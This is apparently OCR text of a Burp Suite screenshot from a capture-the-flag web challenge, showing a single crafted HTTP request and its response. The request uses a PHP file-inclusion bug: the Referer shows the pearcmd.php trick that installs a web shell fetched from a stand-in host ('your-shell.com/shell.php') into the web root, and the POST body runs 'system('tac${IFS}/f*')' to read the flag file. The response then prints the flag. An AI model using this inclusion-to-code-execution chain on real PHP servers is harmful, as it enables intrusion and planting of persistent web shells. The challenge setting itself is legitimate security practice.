 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.1 - Temporary Project - licensed to czr
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://fb02e167-cf06-4d74-bd9c-dbcb51a880f6.challenges.ctfer.com:8080 ?
Request
Pretty Raw Hex \n
1 POST /?file=/tmp/ctf.php HTTP/1.1
2 Host:
fb02e167-cf06-4d74-bd9c-dbcb51a880f6.challenges.ctfer.com:808
0
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://fb02e167-cf06-4d74-bd9c-dbcb51a880f6.challenges.ctfer.
com:8080/?file=/usr/local/lib/php/pearcmd.php&ctfshow+install
+-R+/var/www/html/+http://your-shell.com/shell.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 25
12
13 1=system('tac${IFS}/f*');
? Search... 0 matches
Response
Pretty Raw Hex Render \n
#PEAR_Config 0.9 a:2:{s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:
{}s:5:"__uri";a:0:{}}s:7:"man_dir";s:20:"flag{b57b4ebc-9052-4fa6-a979-
230008d67703}";}
INSPECTOR
Done 372 bytes | 139 millis